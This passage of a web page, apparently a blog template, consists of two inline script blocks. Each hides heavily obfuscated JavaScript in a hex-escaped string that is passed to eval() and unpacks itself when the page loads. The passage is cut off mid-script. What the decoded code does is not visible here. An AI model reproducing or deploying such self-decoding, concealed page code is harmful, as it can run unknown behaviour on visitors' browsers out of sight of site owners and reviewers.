c\x71\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x7a\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x31\x74\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x31\x6b\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x31\x77\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x31\x34\x5c\x5c\x31\x70\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x52\x5c\x5c\x31\x64\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x31\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x52\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x31\x4b\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x22\x5d\x3b\x31\x51\x28\x31\x48\x28\x31\x69\x2c\x31\x67\x2c\x54\x2c\x31\x75\x2c\x31\x6a\x2c\x31\x59\x29\x7b\x31\x6a\x3d\x31\x48\x28\x54\x29\x7b\x31\x43\x28\x54\x3c\x31\x67\x3f\x57\x5b\x34\x5d\x3a\x31\x6a\x28\x31\x58\x28\x54\x2f\x31\x67\x29\x29\x29\x2b\x28\x28\x54\x3d\x54\x25\x31\x67\x29\x3e\x31\x57\x3f\x31\x56\x5b\x57\x5b\x35\x5d\x5d\x28\x54\x2b\x31\x55\x29\x3a\x54\x2e\x31\x54\x28\x31\x4c\x29\x29\x7d\x3b\x31\x52\x28\x54\x2d\x2d\x29\x7b\x31\x53\x28\x31\x75\x5b\x54\x5d\x29\x7b\x31\x69\x3d\x31\x69\x5b\x57\x5b\x38\x5d\x5d\x28\x31\x50\x20\x31\x4f\x28\x57\x5b\x36\x5d\x2b\x31\x6a\x28\x54\x29\x2b\x57\x5b\x36\x5d\x2c\x57\x5b\x37\x5d\x29\x2c\x31\x75\x5b\x54\x5d\x29\x7d\x7d\x3b\x31\x43\x20\x31\x69\x7d\x28\x57\x5b\x30\x5d\x2c\x31\x4e\x2c\x31\x4d\x2c\x57\x5b\x33\x5d\x5b\x57\x5b\x32\x5d\x5d\x28\x57\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x37\x43\x7c\x78\x36\x35\x7c\x78\x33\x31\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x45\x7c\x78\x37\x34\x7c\x78\x32\x30\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x33\x44\x7c\x78\x37\x32\x7c\x78\x36\x31\x7c\x78\x36\x45\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x32\x43\x7c\x78\x32\x44\x7c\x78\x32\x42\x7c\x78\x37\x30\x7c\x78\x36\x34\x7c\x78\x37\x33\x7c\x78\x36\x36\x7c\x78\x32\x46\x7c\x78\x36\x33\x7c\x78\x36\x44\x7c\x78\x33\x41\x7c\x78\x36\x38\x7c\x78\x33\x32\x7c\x78\x36\x37\x7c\x78\x37\x38\x7c\x78\x37\x42\x7c\x78\x32\x31\x7c\x78\x37\x44\x7c\x78\x37\x37\x7c\x78\x33\x30\x7c\x78\x37\x35\x7c\x78\x36\x32\x7c\x78\x33\x36\x7c\x78\x33\x33\x7c\x78\x33\x34\x7c\x78\x37\x39\x7c\x78\x33\x35\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x33\x7c\x78\x32\x34\x7c\x78\x37\x41\x7c\x5f\x30\x78\x65\x61\x66\x62\x7c\x78\x37\x36\x7c\x78\x36\x42\x7c\x78\x33\x38\x7c\x78\x32\x33\x7c\x78\x33\x37\x7c\x78\x32\x37\x7c\x78\x33\x39\x7c\x78\x35\x34\x7c\x78\x36\x41\x7c\x78\x34\x33\x7c\x78\x34\x32\x7c\x78\x32\x36\x7c\x78\x34\x43\x7c\x78\x34\x31\x7c\x78\x37\x31\x7c\x78\x34\x35\x7c\x78\x34\x39\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x32\x7c\x78\x34\x37\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x31\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x35\x7c\x78\x34\x46\x7c\x78\x34\x34\x7c\x78\x35\x31\x7c\x78\x35\x30\x7c\x78\x34\x45\x7c\x78\x34\x44\x7c\x78\x35\x33\x7c\x78\x34\x42\x7c\x78\x34\x41\x7c\x78\x35\x35\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x34\x7c\x78\x35\x36\x7c\x78\x35\x46\x7c\x78\x35\x37\x7c\x78\x35\x32\x7c\x78\x35\x38\x7c\x78\x32\x35\x7c\x78\x32\x41\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x34\x30\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x35\x41\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x39\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x32\x32\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_e6WoxD);
//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var _rTjsPF= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27